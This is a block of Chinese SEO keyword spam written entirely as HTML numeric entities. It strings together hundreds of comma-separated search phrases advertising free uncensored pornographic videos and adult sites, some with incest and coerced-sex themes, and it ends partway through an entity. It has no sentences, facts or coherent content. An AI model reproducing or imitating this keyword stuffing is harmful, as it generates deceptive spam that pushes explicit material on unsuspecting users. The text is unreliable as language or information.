&#20108;&#21306;&#19977;&#21306;&#44;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20809;&#30475;&#39640;&#28165;&#44;&#22312;&#32447;&#20122;&#27954;&#21320;&#22812;&#29255;&#65;&#86;&#22823;&#29255;&#44;&#50;&#48;&#49;&#55;&#97;&#118;&#26080;&#30721;&#20813;&#36153;&#26080;&#32447;&#25773;&#44;&#26085;&#38889;&#97;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#33394;&#24773;&#31532;&#19968;&#32508;&#21512;&#32593;&#44;&#20813;&#36153;&#26080;&#30721;&#19968;&#32447;&#65;&#29255;&#65;&#65;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#26085;&#38889;&#65;&#29255;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20116;&#21306;&#30005;&#24433;&#44;&#20122;&#27954;&#38463;&#118;&#22825;&#22530;&#22312;&#32447;&#50;&#48;&#49;&#55;&#44;&#20122;&#27954;&#21320;&#22812;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#24433;&#38899;&#20808;&#38155;&#97;&#33394;&#24773;&#97;&#118;&#36164;&#28304;&#44;&#23707;&#22269;&#33394;&#24773;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#29190;&#20083;&#31934;&#21697;&#26080;&#30721;&#65;&#65;&#65;&#29255;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#20108;&#19977;&#21306;&#65;&#29255;&#44;&#33394;&#27442;&#65;&#86;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#65;&#29255;&#20037;&#20037;&#87;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#65;&#65;&#65;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#33394;&#24773;&#65;&#86;&#22312;&#32447;&#30475;&#29255;&#44;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#97;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#65;&#86;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#34987;&#22823;&#40657;&#25447;&#29467;&#28872;&#36827;&#20986;&#65;&#29255;&#44;&#25104;&#20154;&#24615;&#29983;&#20132;&#65;&#29255;&#20813;&#36153;&#30475;&#86;&#44;&#22269;&#20135;&#22312;&#32447;&#20108;&#21306;&#19977;&#21306;&#29087;&#22899;&#65;&#32423;&#44;&#22823;&#38470;&#32769;&#29087;&#22899;&#22007;&#22007;&#21483;&#65;&#86;&#22312;&#32447;&#44;&#34588;&#33216;&#65;&#86;&#33394;&#27442;&#65;&#29255;&#26080;&#20154;&#19968;&#21306;&#44;&#20813;&#36153;&#26080;&#30721;&#26080;&#36974;&#25377;&#27704;&#20037;&#33394;&#24773;&#32842;&#22825;&#19979;&#36733;&#44;&#25353;&#25705;&#39640;&#28526;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#24040;&#33016;&#29190;&#20083;&#32654;&#22899;&#28431;&#21452;&#22902;&#22836;&#65;&#29255;&#35064;&#20307;&#44;&#22269;&#20135;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;&#23567;&#35828;&#44;&#25104;&#20154;&#21306;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#23159;&#23159;&#44;&#21320;&#22812;&#19981;&#21345;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#44;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#44;&#26080;&#30721;&#25104;&#20154;&#20122;&#27954;&#65;&#86;&#29255;&#44;&#57;&#49;&#22312;&#32447;&#30475;&#29255;&#19968;&#21306;&#22269;&#20135;&#44;&#57;&#49;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#31934;&#21697;&#44;&#20122;&#27954;&#39640;&#28165;&#25104;&#20154;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#33394;&#25106;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#39640;&#44;&#21320;&#22812;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#24149;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#57;&#49;&#97;&#118;&#44;&#20122;&#27954;&#21320;&#22812;&#65;&#86;&#20037;&#20037;&#20037;&#31934;&#21697;&#24433;&#38498;&#33394;&#25106;&#44;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#44;&#21320;&#22812;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#36164;&#28304;&#19968;&#21306;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#23569;&#22919;&#44;&#57;&#55;&#31934;&#21697;&#20154;&#20154;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#20154;&#22971;&#44;&#54;&#57;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#65;&#29255;&#44;&#57;&#55;&#20154;&#22971;&#20037;&#20037;&#20037;&#31934;&#21697;&#31995;&#21015;&#65;&#29255;&#44;&#22269;&#20135;&#57;&#55;&#31934;&#21697;&#20037;&#20037;&#20037;&#22825;&#22825;&#65;&#29255;&#44;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#20154;&#28577;&#20154;&#29245;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#65;&#29255;&#44;&#28608;&#24773;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#25773;&#25918;&#44;&#25104;&#20154;&#20813;&#36153;&#55;&#55;&#55;&#55;&#55;&#55;&#34987;&#29190;&#20986;&#44;&#26085;&#26412;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#22235;&#21345;&#31934;&#21697;&#32593;&#31449;&#44;&#57;&#50;&#30475;&#30475;&#31119;&#21033;&#49;&#48;&#48;&#48;&#38598;&#21512;&#38598;&#20813;&#36153;&#44;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#22235;&#21345;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#21345;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#20813;&#36153;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#65;&#29255;&#44;&#25554;&#30340;&#30171;&#30340;&#35270;&#39057;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#44;&#26085;&#38889;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#20813;&#36153;&#19979;&#36733;&#44;&#22269;&#20135;&#27431;&#27954;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#44;&#31934;&#21697;&#26085;&#20135;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#33258;&#25293;&#44;&#27431;&#27954;&#31934;&#21697;&#21345;&#49;&#21306;&#50;&#21345;&#19977;&#21345;&#44;&#26085;&#38889;&#31934;&#21697;&#21345;&#52;&#21345;&#53;&#21345;&#54;&#21345;&#55;&#21345;&#51;&#21345;&#44;&#22269;&#20135;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#24433;&#35270;&#26524;&#20923;&#44;&#26085;&#20135;&#20081;&#30721;&#19968;&#20108;&#19977;&#21306;&#21035;&#20813;&#36153;&#35266;&#30475;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#44;&#27745;&#27745;&#20869;&#23556;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#23569;&#22919;&#44;&#21834;&#36731;&#28857;&#20869;&#23556;&#22312;&#32447;&#35270;&#39057;&#44;&#37257;&#37202;&#21518;&#23569;&#22919;&#34987;&#30127;&#29378;&#20869;&#23556;&#35270;&#39057;&#44;&#26085;&#26412;&#22919;&#20154;&#25104;&#29087;&#65;&#29255;&#19968;&#21306;&#45;&#32769;&#29436;&#44;&#22269;&#20135;&#20869;&#23556;&#22823;&#29255;&#57;&#57;&#44;&#40657;&#20154;&#23556;&#31934;&#22312;&#32447;&#25773;&#25918;&#32654;&#21033;&#22362;&#44;&#20122;&#27954;&#39640;&#28165;&#23569;&#22919;&#25104;&#20154;&#65;&#86;&#20122;&#27954;&#29087;&#22899;&#44;&#20037;&#20037;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#30005;&#24433;&#65;&#29255;&#44;&#20037;&#20037;&#20813;&#36153;&#30475;&#23569;&#22919;&#39640;&#28526;&#65;&#29255;&#25163;&#26426;&#29256;&#44;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#32769;&#29087;&#22899;&#29087;&#54;&#57;&#44;&#20122;&#27954;&#20154;&#22823;&#25112;&#27431;&#27954;&#20154;&#65;&#29255;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#22899;&#65;&#29255;&#29245;&#29245;&#27874;&#22810;&#27905;&#34915;&#44;&#29087;&#22899;&#20154;&#22971;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#22825;&#22530;&#44;&#22269;&#20135;&#20256;&#23186;&#49;&#56;&#31934;&#21697;&#65;&#29255;&#29087;&#22899;&#44;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#20037;&#20037;&#27874;&#22810;&#37326;&#32467;&#44;&#20122;&#27954;&#20081;&#30721;&#65;&#86;&#20013;&#25991;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#86;&#65;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#44;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#22823;&#22320;&#36164;&#28304;&#22269;&#20135;&#31934;&#21697;&#31995;&#21015;&#44;&#22823;&#22320;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#23448;&#32593;&#31532;&#20108;&#39029;&#44;&#22823;&#22320;&#36164;&#28304;&#20013;&#25991;&#20108;&#39029;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#65;&#65;&#65;&#29255;&#44;&#31934;&#21697;&#22269;&#20135;&#32593;&#44;&#22269;&#20135;&#19968;&#39029;&#44;&#20122;&#27954;&#31934;&#21697;&#22823;&#29255;&#44;&#22269;&#20135;&#35270;&#39057;&#31532;&#20108;&#39029;&#44;&#20122;&#27954;&#31532;&#49;&#39029;&#44;&#20122;&#27954;&#49;&#39029;&#44;&#22269;&#20135;&#31532;&#53;&#39029;&#44;&#20122;&#27954;&#36164;&#28304;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#29255;&#31532;&#49;&#39029;&#32;&#32508;&#21512;&#44;&#34588;&#26691;&#35270;&#39057;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#65;&#86;&#33394;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#34588;&#26691;&#65;&#86;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#19968;&#32423;&#35270;&#39057;&#31934;&#21697;&#35266;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#44;&#20037;&#20037;&#97;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#20122;&#27431;&#25104;&#20154;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#51;&#32423;&#22312;&#32447;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#65;&#65;&#65;&#29255;&#44;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#22312;&#32447;&#97;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19968;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#51;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#29305;&#32423;&#27611;&#29255;&#29255;&#65;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#39640;&#28165;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#65;&#65;&#65;&#29255;&#27431;&#32654;&#44;&#29305;&#32423;&#20570;&#65;&#29232;&#29255;&#27611;&#29255;&#65;&#29255;&#20813;&#36153;&#44;&#29305;&#32423;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#22269;&#20135;&#20570;&#65;&#29233;&#29255;&#20037;&#20037;&#27611;&#29255;&#65;&#29255;&#23567;&#35828;&#44;&#27431;&#32654;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#26080;&#30721;&#27611;&#29255;&#44;&#25104;&#20154;&#40644;&#32593;&#31449;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#25104;&#20154;&#29255;&#27611;&#29255;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#27431;&#32654;&#44;&#20037;&#20037;&#27431;&#32654;&#25104;&#20154;&#65;&#29255;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#29305;&#40644;&#65;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#25104;&#20154;&#65;&#65;&#65;&#27611;&#29255;&#44;&#97;&#32423;&#39640;&#28165;&#20813;&#36153;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#65;&#65;&#29255;&#44;&#27431;&#32654;&#22823;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#20813;&#36153;&#44;&#25104;&#20154;&#29255;&#27611;&#29255;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#44;&#25104;&#20154;&#29255;&#40644;&#32593;&#31449;&#33394;&#22823;&#29255;&#20813;&#36153;&#65;&#29255;&#19979;&#36733;&#44;&#27431;&#32654;&#65;&#65;&#65;&#65;&#32423;&#65;&#29255;&#21448;&#31895;&#21448;&#30828;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#30828;&#21448;&#31895;&#44;&#22269;&#20135;&#22899;&#20154;&#39640;&#28526;&#27611;&#29255;&#44;&#29305;&#40644;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#22235;&#24029;&#23521;&#22919;&#39640;&#28526;&#65;&#65;&#65;&#29255;&#27611;&#29255;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#29255;&#21448;&#22823;&#21448;&#40644;&#44;&#22269;&#20135;&#29305;&#32423;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#39640;&#28165;&#44;&#27431;&#32654;&#21320;&#22812;&#29305;&#40644;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#19968;&#32423;&#26080;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#22823;&#29255;&#57;&#57;&#44;&#22269;&#20135;&#19968;&#32423;&#22823;&#29255;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#44;&#21448;&#31895;&#21448;&#22823;&#21448;&#40644;&#30340;&#23569;&#22919;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#24615;&#33394;&#29983;&#27963;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#21448;&#31895;&#21448;&#30828;&#22899;&#20154;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#32423;&#29305;&#40644;&#44;&#22269;&#20135;&#21320;&#22812;&#19968;&#32423;&#40065;&#19997;&#29255;&#44;&#20813;&#36153;&#22823;&#29255;&#40644;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#44;&#38738;&#38738;&#33609;&#97;&#20813;&#36153;&#32447;&#30475;&#44;&#21448;&#22823;&#21448;&#31895;&#27431;&#32654;&#40657;&#20154;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#32769;&#32654;&#65;&#65;&#29255;&#44;&#23569;&#22919;&#80;&#27611;&#21448;&#22810;&#21448;&#40657;&#65;&#29255;&#20813;&#36153;&#44;&#19977;&#20154;&#24324;&#30340;&#25105;&#19968;&#22812;&#39640;&#28526;&#65;&#29255;&#44;&#27431;&#32654;&#20081;&#22919;&#26080;&#20081;&#30721;&#22823;&#40644;&#65;&#29255;&#44;&#27431;&#32654;&#21448;&#22823;&#21448;&#31895;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#31895;&#22823;&#29305;&#40644;&#65;&#65;&#65;&#29255;&#44;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#49;&#55;&#112;&#44;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#21448;&#30828;&#21448;&#38271;&#30340;&#21407;&#22240;&#44;&#24635;&#21463;&#22823;&#33016;&#22902;&#27713;&#40;&#39640;&#72;&#41;&#29609;&#21463;&#44;&#30007;&#20154;&#21448;&#31895;&#21448;&#22823;&#21448;&#29467;&#21448;&#30828;&#44;&#35299;&#24320;&#20102;&#22905;&#30340;&#20083;&#23792;&#25720;&#20102;&#19978;&#21435;&#35270;&#39057;&#44;&#23569;&#29239;&#20204;&#30340;&#24202;&#22900;&#78;&#80;&#39640;&#72;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#21448;&#31895;&#21448;&#22823;&#21448;&#29245;&#65;&#29255;&#44;&#28379;&#22919;&#33633;&#20844;&#22312;&#21416;&#25151;&#24341;&#35825;&#72;&#44;&#32905;&#89;&#73;&#78;&#33633;&#20844;&#21397;&#32905;&#20415;&#35843;&#25945;&#36710;&#65;&#67;&#44;&#53;&#49;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#22810;&#27611;&#22931;&#22899;&#27611;&#33592;&#33592;&#30340;&#44;&#52;&#80;&#21452;&#40857;&#39640;&#72;&#32905;&#36771;&#25991;&#44;&#25633;&#32769;&#22899;&#20154;&#32769;&#29087;&#22919;&#72;&#72;&#68;&#44;&#21448;&#30828;&#21448;&#31895;&#36827;&#21435;&#29245;&#65;&#29255;&#20813;&#36153;&#44;&#74;&#73;&#22823;&#24052;&#36827;&#20837;&#22899;&#20154;&#54;&#54;&#72;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#65;&#29255;&#44;&#33395;&#22919;&#21416;&#25151;&#28608;&#24773;&#20599;&#25442;&#44;&#35825;&#20154;&#30340;&#22902;&#22836;&#66;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#40644;&#21448;&#29245;&#30340;&#65;&#29255;&#31934;&#21326;&#44;&#26085;&#26412;&#21320;&#22812;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#26080;&#30721;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#44;&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#21518;&#20837;&#44;&#25104;&#20154;&#20813;&#36153;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#26081;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#27611;&#29255;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#31119;&#21033;&#22312;&#32447;&#44;&#26085;&#26412;&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#39640;&#28165;&#44;&#25104;&#20154;&#32593;&#31449;&#33394;&#53;&#50;&#33394;&#22312;&#32447;&#35266;&#30475;&#44;&#22909;&#30475;&#30340;&#21320;&#22812;&#25104;&#20154;&#32593;&#31449;&#44;&#27431;&#32654;&#25104;&#20154;&#26085;&#38889;&#44;&#31934;&#21697;&#27431;&#32654;&#25104;&#20154;&#26080;&#30721;&#19987;&#21306;&#27611;&#29255;&#35270;&#39057;&#44;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#22320;&#22336;&#44;&#26085;&#38889;&#27431;&#32654;&#26085;&#26412;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#20813;&#36153;&#24433;&#35270;&#44;&#26085;&#38889;&#19968;&#32423;&#20813;&#36153;&#27611;&#29255;&#44;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#44;&#25104;&#20154;&#21320;&#22812;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#40635;&#35910;&#21457;&#24067;&#44;&#36828;&#21476;&#39135;&#20154;&#40104;&#44;&#24320;&#38376;&#22823;&#21513;&#20840;&#38598;&#44;&#22934;&#39764;&#36947;&#31908;&#35821;&#44;&#27494;&#26519;&#39118;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#40635;&#35910;&#20256;&#44;&#34560;&#23665;&#25112;&#32426;&#32593;&#30424;&#44;&#22269;&#20135;&#40635;&#23110;&#35910;&#33104;&#20256;&#23186;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#35266;&#30475;&#44;&#40635;&#35910;&#87;&#87;&#87;&#20256;&#23186;&#20837;&#21475;&#44;&#22269;&#20135;&#40635;&#35910;&#77;&#68;&#20256;&#23186;&#35270;&#39057;&#44;&#22269;&#20135;&#36229;&#39640;&#28165;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#40635;&#35910;&#31934;&#21697;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#25512;&#33616;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#30701;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#77;&#68;&#20256;&#23186;&#22312;&#39279;&#35266;&#30475;&#20813;&#36153;&#44;&#40635;&#35910;&#20256;&#29028;&#65;&#80;&#80;&#20813;&#36153;&#32593;&#31449;&#32593;&#22336;&#39640;&#19977;&#44;&#40635;&#87;&#35910;&#87;&#20256;&#23186;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#30701;&#35270;&#39057;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#39640;&#28165;&#23436;&#25972;&#29256;&#44;&#50;&#48;&#50;&#49;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#22312;&#32447;&#44;&#40635;&#35910;&#20256;&#29028;&#20256;&#23186;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#27888;&#22247;&#30334;&#24230;&#24433;&#38899;&#39640;&#28165;&#29256;&#44;&#40635;&#35910;&#22269;&#20135;&#33258;&#21046;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#21098;&#26144;&#20813;&#36153;&#32593;&#31449;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22823;&#33016;&#44;&#22269;&#20135;&#21320;&#22812;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#40635;&#35910;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#22312;&#25105;&#35266;&#30475;&#44;&#65;&#86;&#21320;&#22812;&#20037;&#20037;&#34588;&#26691;&#20256;&#23186;&#36719;&#20214;&#44;&#40635;&#35910;&#22269;&#20135;&#20256;&#23186;&#31934;&#21697;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#20813;&#36153;&#44;&#40635;&#35910;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#19968;&#21306;&#44;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#19968;&#20108;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#65;&#86;&#40635;&#35910;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#36873;&#65;&#86;&#44;&#23159;&#23159;&#20122;&#27954;&#22270;&#29255;&#44;&#33394;&#20116;&#26376;&#26368;&#26032;&#32593;&#22336;&#44;&#24320;&#24515;&#33394;&#25773;&#31449;&#44;&#23159;&#23159;&#29233;&#20116;&#26376;&#44;&#24320;&#24515;&#20116;&#26376;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#23159;&#23159;&#24320;&#24515;&#24773;&#20116;&#26376;&#33394;&#22312;&#32447;&#44;&#24320;&#24515;&#33394;&#25773;&#20116;&#26376;&#44;&#19969;&#39321;&#26368;&#26032;&#32593;&#22336;&#44;&#33394;&#20116;&#19969;&#39321;&#44;&#23159;&#23159;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#33394;&#24773;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20116;&#26376;&#44;&#33394;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20013;&#25991;&#22312;&#32447;&#44;&#20116;&#26376;&#23159;&#23159;&#26376;&#24320;&#24515;&#20116;&#26376;&#33394;&#44;&#19969;&#39321;&#20845;&#26376;&#20037;&#20037;&#23159;&#23159;&#24320;&#24515;&#44;&#33394;&#23159;&#23159;&#20845;&#26376;&#20122;&#27954;&#23159;&#23159;&#19969;&#39321;&#44;&#20234;&#20154;&#20037;&#20037;&#19969;&#39321;&#33394;&#23159;&#23159;&#21866;&#21866;&#44;&#24320;&#24515;&#20116;&#26376;&#32508;&#21512;&#20122;&#27954;&#44;&#23159;&#23159;&#24773;&#33394;&#20116;&#26376;&#22825;&#44;&#24773;&#33394;&#20116;&#26376;&#22825;&#32;&#24773;&#33394;&#20116;&#26376;&#22825;&#44;&#23159;&#23159;&#20116;&#26376;&#33394;&#21543;&#44;&#25773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#27431;&#32654;&#32508;&#21512;&#44;&#20116;&#26376;&#19969;&#39321;&#20845;&#26376;&#23159;&#23159;&#32593;&#32447;&#35270;&#39057;&#44;&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#23159;&#23159;&#27431;&#32654;&#44;&#27431;&#32654;&#38889;&#22269;&#26085;&#26412;&#44;&#38376;&#22269;&#20135;&#20081;&#23376;&#35270;&#39057;&#35266;&#30475;&#44;&#22269;&#20135;&#20081;&#23376;&#24433;&#35270;&#39057;&#19978;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#25163;&#26426;&#22312;&#32447;&#44;&#27431;&#3265